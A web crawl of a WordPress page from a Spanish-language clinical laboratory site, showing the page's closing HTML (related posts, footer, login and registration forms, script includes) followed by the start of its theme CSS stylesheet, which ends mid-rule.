			<a href="https://labgordo.com/the-quiet-dresser-v-the-street-style-star-can-they-swap-wardrobes-and-still-be-themselves/" rel="prev"><div class="pull-left"><span class="meta-nav">Previous Post</span>How Dark Chocolate Can Improve Your Workout</div></a><a href="https://labgordo.com/bookmarksgrove-right-at-the-coast/" rel="next"><div class="pull-right"><span class="meta-nav">Next Post</span><span>Things You Need to About Family</span></div></a>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
								<div class="related-posts">
										    <div class="widget widget-style">
		        <h4 class="related-post-title widget-title">
		            <span>Related post</span>
		        </h4>

		        <div class="related-posts-content blog-post widget-content  owl-carousel-play" id="postcarousel-hwWfN" data-ride="carousel">

		            		            <div class="owl-carousel" data-slide="3"  data-singleItem="true" data-navigation="true" data-pagination="true">
		            		                    <div class="carouse-item">
		                          
<article id="post-10616" class="post-10616 post type-post status-publish format-image has-post-thumbnail hentry category-entertaiment category-uncategorized tag-html tag-media tag-php tag-wordpress post_format-post-format-image">
		<div class="blog-thumbnail">
	
	<div class="post-thumbnail">
			</div><!-- .post-thumbnail -->
	

	<time class="entry-date" datetime="2016-09-28T07:54:12-04:00">28<span>Sep</span></time>	</div>
		<div class="blog-content">
		<div>
			<header class="entry-header">
				<div class="entry-meta">
					<span class="author">by<a href="https://labgordo.com/author/labgordo/" title="Posts by labgordo" rel="author">labgordo</a></span>
		            <div class="entry-category">
		                in<ul class="post-categories">
	<li><a href="https://labgordo.com/category/entertaiment/" rel="category tag">Entertaiment</a></li>
	<li><a href="https://labgordo.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>		            </div>
									</div><!-- .entry-meta -->
				
				<h3 class="entry-title"><a href="https://labgordo.com/getting-through-today/" rel="bookmark">8 Ways to Get Through the Day When You&#8217;re Depressed</a></h3>
			</header><!-- .entry-header -->
			<div class="entry-content">
				Each visit includes a complete physical examination. At this exam, the health care provider will check			</div>
			<a class="more" href="https://labgordo.com/getting-through-today/" title="Read More">Read More</a>
		</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->
		                    </div>
		                    		                    <div class="carouse-item">
		                          
<article id="post-1" class="post-1 post type-post status-publish format-standard hentry category-uncategorized">
		<div class="blog-content">
		<div>
			<header class="entry-header">
				<div class="entry-meta">
					<span class="author">by<a href="https://labgordo.com/author/lmojica_0yk06b23/" title="Posts by lmojica_0yk06b23" rel="author">lmojica_0yk06b23</a></span>
		            <div class="entry-category">
		                in<ul class="post-categories">
	<li><a href="https://labgordo.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>		            </div>
									</div><!-- .entry-meta -->
				
				<h3 class="entry-title"><a href="https://labgordo.com/hello-world/" rel="bookmark">Hello world!</a></h3>
			</header><!-- .entry-header -->
			<div class="entry-content">
				Welcome to WordPress. This is your first post. Edit or delete it, then start writing!			</div>
			<a class="more" href="https://labgordo.com/hello-world/" title="Read More">Read More</a>
		</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->
		                    </div>
		                    		                    <div class="carouse-item">
		                          
<article id="post-4384" class="post-4384 post type-post status-publish format-image has-post-thumbnail hentry category-fashion category-uncategorized tag-html tag-media tag-php tag-wordpress post_format-post-format-image">
		<div class="blog-thumbnail">
	
	<div class="post-thumbnail">
			</div><!-- .post-thumbnail -->
	

	<time class="entry-date" datetime="2015-08-06T08:06:35-04:00">06<span>Aug</span></time>	</div>
		<div class="blog-content">
		<div>
			<header class="entry-header">
				<div class="entry-meta">
					<span class="author">by<a href="https://labgordo.com/author/labgordo/" title="Posts by labgordo" rel="author">labgordo</a></span>
		            <div class="entry-category">
		                in<ul class="post-categories">
	<li><a href="https://labgordo.com/category/fashion/" rel="category tag">Fashion</a></li>
	<li><a href="https://labgordo.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>		            </div>
									</div><!-- .entry-meta -->
				
				<h3 class="entry-title"><a href="https://labgordo.com/childrens-services-in-hampshire-hampshire-county-council/" rel="bookmark">Children&#8217;s Services in Hampshire &#8211; Hampshire County Council</a></h3>
			</header><!-- .entry-header -->
			<div class="entry-content">
				Our pediatrician is committed to offering care for your child when you need it. 			</div>
			<a class="more" href="https://labgordo.com/childrens-services-in-hampshire-hampshire-county-council/" title="Read More">Read More</a>
		</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->
		                    </div>
		                    		            </div>
		        </div>
		    </div>
					                   </div>
			                			                				</div><!-- #content -->
			</div><!-- #primary -->
		</div>

	</div>
</section>



<!-- #main -->
						<footer id="opal-footer" class="opal-footer " role="contentinfo">
			<div class="container">
			<div class="inner">
													<div class="container">			
			<section class="footer-top">
				<div class="row">
					<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
											</div>

					<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
											</div>

					<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
											</div>

					<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
											</div>
				</div>
			</section>
		</div>
				

				
			</div>
			</div>

			<section class="opal-copyright clearfix">
				<div class="container">
					<a href="#" class="scrollup"><span class="fa fa-angle-up"></span></a>
										Copyright 2023 - Laboratorio Gordo - Todos los derechos reservados.				</div>
			</section>
		</footer><!-- #colophon -->


				<div id="opal-off-canvas" class="opal-off-canvas sidebar-offcanvas hidden-lg hidden-md">
    <div class="opal-off-canvas-body">
        <div class="offcanvas-head bg-primary">
            <button type="button" class="btn btn-offcanvas btn-toggle-canvas btn-default" data-toggle="offcanvas">
                  <i class="fa fa-close"></i>
             </button>
             <span>Menu</span>
        </div>
                 <nav class="navbar navbar-offcanvas navbar-static">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-menu-offcanvas" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10845 level-0"><a href="https://labgordo.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10846 level-0"><a href="https://labgordo.com/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10962 level-0"><a href="https://labgordo.com/sucursales/">Sucursales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10848 level-0"><a href="https://labgordo.com/sobre-nosotros/">Sobre Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10851 level-0"><a href="https://labgordo.com/contacto/">Contáctenos</a></li>
</ul></div>        </nav> 
        
    </div>
</div>	</div>
</div>
	<!-- #page -->


				    <div class="modal fade" id="modalLoginForm" tabindex="-1" role="dialog" aria-labelledby="modalLoginForm">
					      <div class="modal-dialog" role="document">
							<div class="modal-content">
							
							<div class="modal-body">	<div class="inner">
									<button type="button" class="close btn btn-sm btn-primary pull-right" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">x</span></button>
						    		<a href="https://labgordo.com">
											<img class="img-responsive center-image" src="https://labgordo.com/wp-content/uploads/2016/09/labgordologo-2.png" alt="" >
									</a>
							   <div id="opalloginform" class="form-wrapper"> <form class="login-form" action="/amazing-maria-ends-ervedyas-unbeaten-record-in-prix-rothschild/" method="post">
							     
							    	<p class="lead">Hello, Welcome Back!</p>
								    <div class="form-group">
									    <input autocomplete="off" type="text" name="wpopal_username" class="required form-control"  placeholder="Username" />
								    </div>
								    <div class="form-group">
									    <input autocomplete="off" type="password" class="password required form-control" placeholder="Password" name="wpopal_password" >
								    </div>
								     <div class="form-group">
								   	 	<label for="opal-user-remember" ><input type="checkbox" name="remember" id="opal-user-remember" value="true"> Remember Me</label>
								    </div>
								    <div class="form-group">
								    	<input type="submit" class="btn btn-primary" name="submit" value="Log In"/>
								    	<input type="button" class="btn btn-default btn-cancel" name="cancel" value="Cancel"/>
								    </div>
						<p><a href="#opallostpasswordform" class="toggle-links" title="Forgot Password">Lost Your Password?</a></p><input type="hidden" id="security_login" name="security_login" value="60fb3b58f9" /><input type="hidden" name="_wp_http_referer" value="/amazing-maria-ends-ervedyas-unbeaten-record-in-prix-rothschild/" /></form></div><div id="opallostpasswordform" class="form-wrapper">
					<form name="lostpasswordform" id="lostpasswordform" class="lostpassword-form" action="https://labgordo.com/wp-login.php?action=lostpassword" method="post">

						<p class="lead">Reset Password</p>
						<div class="lostpassword-fields">
						<p class="form-group">
							<label>Username or E-mail:<br />
							<input type="text" name="user_login" class="user_login form-control" value="" size="20" tabindex="10" /></label>
						</p><input type="hidden" id="security" name="security" value="59a67a8a4f" /><input type="hidden" name="_wp_http_referer" value="/amazing-maria-ends-ervedyas-unbeaten-record-in-prix-rothschild/" />
						<p class="submit">
							<input type="submit" class="btn btn-primary" name="wp-submit" value="Get New Password" tabindex="100" />
							<input type="button" class="btn btn-default btn-cancel" value="Cancel" tabindex="101" />
						</p>
						<p class="nav">
							
						</p>
						</div>
	 					<div class="lostpassword-link"><a href="#opalloginform" class="toggle-links">Back To Login</a></div>
					</form></div>		</div></div></div>
						</div>
					</div>
				    <div class="modal fade" id="modalRegisterForm" tabindex="-1" role="dialog" aria-labelledby="modalLoginForm">
					      <div class="modal-dialog" role="document">
							<div class="modal-content"><div class="modal-body"><div id="opalregisterform" class="form-wrapper">		
	<div class="container-form">
	  
	            	                
	                <form name="opalrgtRegisterForm" id="opalrgtRegisterForm" method="post">
	                	<button type="button" class="close btn btn-sm btn-primary pull-right" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">x</span></button>
	                    <h3>Register</h3>

	                    <div id="opalrgt-reg-loader-info" class="opalrgt-loader" style="display:none;">
	              
	                        <span>Please wait ...</span>
	                    </div>
	                    <div id="opalrgt-register-alert" class="alert alert-danger" role="alert" style="display:none;"></div>
	                    <div id="opalrgt-mail-alert" class="alert alert-danger" role="alert" style="display:none;"></div>
	                    	                    <div class="form-group">
	                        <label for="opalrgt_fname">First name</label>
	                        <sup class="opalrgt-required-asterisk">*</sup>
	                        <input type="text" class="form-control" name="opalrgt_fname" id="opalrgt_fname" placeholder="First name">
	                    </div>
	                    <div class="form-group">
	                        <label for="opalrgt_lname">Last name</label>
	                        <input type="text" class="form-control" name="opalrgt_lname" id="opalrgt_lname" placeholder="Last name">
	                    </div>
	                    <div class="form-group">
	                        <label for="opalrgt_username">Username</label>
	                        <sup class="opalrgt-required-asterisk">*</sup>
	                        <input type="text" class="form-control" name="opalrgt_username" id="opalrgt_username" placeholder="Username">
	                    </div>
	                    <div class="form-group">
	                        <label for="opalrgt_email">Email</label>
	                        <sup class="opalrgt-required-asterisk">*</sup>
	                        <input type="text" class="form-control" name="opalrgt_email" id="opalrgt_email" placeholder="Email">
	                    </div>
	                    <div class="form-group">
	                        <label for="opalrgt_password">Password</label>
	                        <sup class="opalrgt-required-asterisk">*</sup>
	                        <input type="password" class="form-control" name="opalrgt_password" id="opalrgt_password" placeholder="Password" >
	                    </div>
	                    <div class="form-group">
	                        <label for="opalrgt_password2">Confirm Password</label>
	                        <sup class="opalrgt-required-asterisk">*</sup>
	                        <input type="password" class="form-control" name="opalrgt_password2" id="opalrgt_password2" placeholder="Confirm Password" >
	                    </div>

	                    <input type="hidden" name="opalrgt_current_url" id="opalrgt_current_url" value="https://labgordo.com/amazing-maria-ends-ervedyas-unbeaten-record-in-prix-rothschild/" />
	                    <input type="hidden" name="redirection_url" id="redirection_url" value="https://labgordo.com/amazing-maria-ends-ervedyas-unbeaten-record-in-prix-rothschild/" />

	                    <input type="hidden" id="opalrgt_register_nonce" name="opalrgt_register_nonce" value="bd37730ad8" /><input type="hidden" name="_wp_http_referer" value="/amazing-maria-ends-ervedyas-unbeaten-record-in-prix-rothschild/" />	                    <button type="submit" class="btn btn-primary">
	                        Register</button>
	                </form>
	                </div>
		</div>	</div></div>
						</div>
					</div><script type='text/javascript' src='https://labgordo.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://labgordo.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/labgordo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://labgordo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://labgordo.com/wp-content/plugins/opalmedical/assets/js/libs/jquery.magnific-popup.min.js?ver=1.0.1' id='magnific-popup-js-js'></script>
<script type='text/javascript' src='https://labgordo.com/wp-content/plugins/opalmedical/assets/js/scripts.js?ver=1.0.0' id='opalmedical-scripts-js'></script>
<script type='text/javascript' src='https://labgordo.com/wp-content/plugins/opalmedical/assets/js/jquery.fitvids.js?ver=1.0.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://labgordo.com/wp-content/themes/labgordo2/js/owl-carousel/owl.carousel.min.js?ver=20150315' id='owl-carousel-js'></script>
<script type='text/javascript' id='mediac-functions-js-js-extra'>
/* <![CDATA[ */
var mediacAjax = {"ajaxurl":"https:\/\/labgordo.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://labgordo.com/wp-content/themes/labgordo2/js/functions.js?ver=20150315' id='mediac-functions-js-js'></script>
<script type='text/javascript' src='https://labgordo.com/wp-content/plugins/opalmedical/assets/js/libs/jquery.datetimepicker.full.min.js?ver=2.0.0' id='datetimepicker-js-js'></script>
<script type='text/javascript' src='https://labgordo.com/wp-content/plugins/opalmedical/assets/js/bookings_frontend.js?ver=1.0.0' id='bookings-frontend-js-js'></script>
<script type='text/javascript' src='https://labgordo.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6' id='kc-front-scripts-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://labgordo.com/wp-content/themes/labgordo2/css/skins/red/style.css?ver=6.1.9
body_size: 47987
content:
@charset "UTF-8";
/*
Theme Name: liftsupply
Theme URI: https://prestabrain.org/themes/liftsupply/
Author: Prestabrain Team
Author URI: https://wordpress.org/
Description: In 2014, our default theme lets you create a responsive magazine website with a sleek, modern design. Feature your favorite homepage content in either a grid or a slider. Use the three widget areas to customize your website, and change your content's layout with a full-width page template and a contributor page to show off your authors. Creating a magazine website with WordPress has never been easier.
Version: 1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: liftsupply

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/* $headings-font-weight:    700 !default; */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {
  display: block;
}

audio,canvas,progress,video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,strong {
  font-weight: 700;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: .67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -.5em;
}

sub {
  bottom: -.25em;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,kbd,pre,samp {
  font-family: monospace,monospace;
  font-size: 1em;
}

button,input,optgroup,select,textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,select {
  text-transform: none;
}

button,html input[type=button],input[type=reset],input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type=checkbox],input[type=radio] {
  box-sizing: border-box;
  padding: 0;
}

input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

input[type=search] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid silver;
  margin: 0 2px;
  padding: .35em .625em .75em;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: 700;
}

table {
  border-collapse: collapse;
}

td,th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,:after,:before {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  a[href^="#"]:after,a[href^="javascript:"]:after {
    content: "";
  }

  blockquote,pre {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  img,tr {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  h2,h3,p {
    orphans: 3;
    widows: 3;
  }

  h2,h3 {
    page-break-after: avoid;
  }

  .navbar {
    display: none;
  }

  .btn>.caret,.dropup>.btn>.caret,.pagination .nav-links .dropup>.next>.caret,.pagination .nav-links .dropup>.prev>.caret,.pagination .nav-links .next>.caret,.pagination .nav-links .prev>.caret {
    border-top-color: #000 !important;
  }

  .label {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }
  .table td,.table th {
    background-color: #fff !important;
  }

  .table-bordered td,.table-bordered th {
    border: 1px solid #ddd !important;
  }
}

*,:after,:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

body {
  font-family: Sintony,sans-serif;
  font-size: 16px;
  line-height: 1.62857;
  color: #666;
  background-color: #fff;
  font-weight: 400;
}

button,input,select,textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  color: #666;
}
a,a:focus,a:hover {
  text-decoration: none;
}
a:focus,a:hover {
  color: #dc2652;
  cursor: pointer;
}
a:focus {
  outline: none;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.62857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 3px;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 15px;
  margin-bottom: 15px;
  border-top: 1px solid #eee;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0,0,0,0);
  border: 0;
}

.sr-only-focusable:active,.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role=button] {
  cursor: pointer;
}

.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6 {
  font-family: Bitter,serif;
  font-weight: 700;
  line-height: 1.1;
  color: #000;
  text-transform: capitalize;
}
.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small {
  font-weight: 400;
  line-height: 1;
  color: #666;
}
.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a {
  color: #000;
}

.h1,.h2,.h3,h1,h2,h3 {
  margin-top: 26px;
  margin-bottom: 26px;
}
.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small {
  font-size: 65%;
}

.h4,.h5,.h6,h4,h5,h6 {
  margin-top: 13px;
  margin-bottom: 13px;
}
.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small {
  font-size: 75%;
}

.h1,h1 {
  font-size: 36px;
}

.h2,h2 {
  font-size: 30px;
}

.h3,h3 {
  font-size: 24px;
}

.h4,h4 {
  font-size: 18px;
}

.h5,h5 {
  font-size: 16px;
}

.h6,h6 {
  font-size: 14px;
}

p {
  margin: 0 0 13px;
}

.lead {
  margin-bottom: 26px;
  font-size: 18px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 24px;
  }
}

.small,small {
  font-size: 87%;
}

.mark,mark {
  background-color: #f0c73b;
  padding: .2em;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-muted {
  color: #666;
}

.text-primary {
  color: #dc2652;
}

a.text-primary:focus,a.text-primary:hover {
  color: #b21d41;
}

.text-success {
  color: #3c763d;
}

a.text-success:focus,a.text-success:hover {
  color: #2b542c;
}

.text-info {
  color: #31708f;
}

a.text-info:focus,a.text-info:hover {
  color: #245269;
}

.text-warning {
  color: #8a6d3b;
}

a.text-warning:focus,a.text-warning:hover {
  color: #66512c;
}

.text-danger {
  color: #820604;
}

a.text-danger:focus,a.text-danger:hover {
  color: #510402;
}

.bg-primary {
  color: #fff;
  background-color: #dc2652 !important;
}

a.bg-primary:focus,a.bg-primary:hover {
  background-color: #b21d41;
}

.bg-success {
  background-color: #dff0d8 !important;
}

a.bg-success:focus,a.bg-success:hover {
  background-color: #c1e2b3;
}

.bg-info {
  background-color: #d9edf7 !important;
}

a.bg-info:focus,a.bg-info:hover {
  background-color: #afd9ee;
}

.bg-warning {
  background-color: #f0c73b !important;
}

a.bg-warning:focus,a.bg-warning:hover {
  background-color: #e6b612;
}

.bg-danger {
  background-color: #e93434 !important;
}

a.bg-danger:focus,a.bg-danger:hover {
  background-color: #d31717;
}

.page-header {
  padding-bottom: 12px;
  margin: 0 0 26px;
  border-bottom: 1px solid #eee;
}

ol,ul {
  margin-top: 0;
  margin-bottom: 13px;
}
ol ol,ol ul,ul ol,ul ul {
  margin-bottom: 0;
}

.list-inline,.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  margin-left: -5px;
}
.list-inline>li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 26px;
}

dd,dt {
  line-height: 1.62857;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:after,.dl-horizontal dd:before {
  content: " ";
  display: table;
}
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[data-original-title],abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #666;
}

.initialism {
  font-size: 90%;
}

blockquote {
  padding: 13px 26px;
  margin: 0 0 26px;
  font-size: 20px;
  border-left: 5px solid #eee;
}
blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child {
  margin-bottom: 0;
}
blockquote .small,blockquote footer,blockquote small {
  display: block;
  font-size: 80%;
  line-height: 1.62857;
  color: #666;
}
blockquote .small:before,blockquote footer:before,blockquote small:before {
  content: "\2014 \00A0";
}

.blockquote-reverse,blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before {
  content: "";
}
.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after {
  content: "\00A0 \2014";
}

address {
  margin-bottom: 26px;
  font-style: normal;
  line-height: 30px;
}

code,kbd,pre,samp {
  font-family: Bitter,serif;
}

code {
  color: #c7254e;
  background-color: #f9f2f4;
}

code,kbd {
  padding: 2px 4px;
  font-size: 90%;
  border-radius: 3px;
}

kbd {
  color: #fff;
  background-color: #333;
  box-shadow: inset 0 -1px 0 rgba(0,0,0,.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
  box-shadow: none;
}

pre {
  display: block;
  padding: 12.5px;
  margin: 0 0 13px;
  font-size: 15px;
  line-height: 1.62857;
  word-break: break-all;
  word-wrap: break-word;
  color: #444;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 3px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:after,.container:before {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  .container {
    width: 780px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 1000px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:after,.container-fluid:before {
  content: " ";
  display: table;
}
.container-fluid:after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:after,.row:before {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}

.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.33333%;
}

.col-xs-2 {
  width: 16.66667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.33333%;
}

.col-xs-5 {
  width: 41.66667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.33333%;
}

.col-xs-8 {
  width: 66.66667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.33333%;
}

.col-xs-11 {
  width: 91.66667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
